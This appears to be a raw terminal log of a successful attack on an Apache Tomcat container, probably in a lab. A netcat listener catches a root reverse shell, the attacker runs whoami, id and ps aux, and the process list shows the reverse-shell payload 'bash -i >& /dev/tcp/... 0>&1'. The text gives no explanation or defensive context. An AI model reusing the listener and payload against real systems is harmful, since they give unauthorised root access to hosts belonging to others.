 D:\tools\漏洞利用\nc111nt>nc -l -vv -p 8888
listening on [any] 8888 ...
connect to [10.33.32.81] from DESKTOP-R8Q76LV [10.33.32.81] 19671
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@254685fa6b53:/usr/local/tomcat# whoami
whoami
root
root@254685fa6b53:/usr/local/tomcat# id
id
uid=0(root) gid=0(root) groups=0(root)
root@254685fa6b53:/usr/local/tomcat# ps aux
ps aux
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
root 1 2.8 23.4 1467952 235704 ? Ssl 09:48 0:36 /usr/lib/jvm/java-7-openjdk-amd64/jre/bin/java -Djava.util.logging.config.file=/usr/local/tomca
t/conf/logging.properties -Djava.util.logging.manager=org.apache.juli.ClassLoaderLogManager -Djdk.tls.ephemeralDHKeySize=2048 -Djava.protocol.handler.pkgs=org.ap
ache.catalina.webresources -Djava.endorsed.dirs=/usr/local/tomcat/endorsed -classpath /usr/local/tomcat/bin/bootstrap.jar:/usr/local/tomcat/bin/tomcat-juli.jar -
Dcatalina.base=/usr/local/tomcat -Dcatalina.home=/usr/local/tomcat -Djava.io.tmpdir=/usr/local/tomcat/temp org.apache.catalina.startup.Bootstrap start
root 59 0.0 0.3 21756 3064 ? S 10:09 0:00 bash -c bash -i >& /dev/tcp/10.33.32.81/8888 0>&1
root 60 0.0 0.3 21932 3532 ? S 10:09 0:00 bash -i
root 63 0.0 0.2 19188 2320 ? R 10:10 0:00 ps aux
root@254685fa6b53:/usr/local/tomcat#